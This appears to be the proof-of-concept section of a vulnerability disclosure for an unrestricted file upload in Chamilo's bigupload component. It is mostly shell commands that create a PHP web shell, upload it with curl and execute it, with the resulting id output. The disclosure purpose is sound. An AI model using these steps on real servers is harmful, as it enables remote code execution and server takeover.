 Proof-of-Concept
1. Ensure that the /<path-to-webroot>/main/inc/lib/javascript/bigupload/files/ directory
exists on the target system:
$ mkdir -p /<path-to-webroot>/main/inc/lib/javascript/bigupload/files/
2. On the attacker’s machine, run the following commands to create, upload and execute a
PHP web shell:
$ echo '<?php system("id"); ?>' > rce.php
$ curl -F 'bigUploadFile=@rce.php' 'http://<chamilo>/main/inc/lib/javascript/bigupload/inc/big
The file has successfully been uploaded.
$ curl 'http://<chamilo>/main/inc/lib/javascript/bigupload/files/rce.php'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
3. Observe that the id shell command is successfully executed, confirming the
unrestricted file upload vulnerability.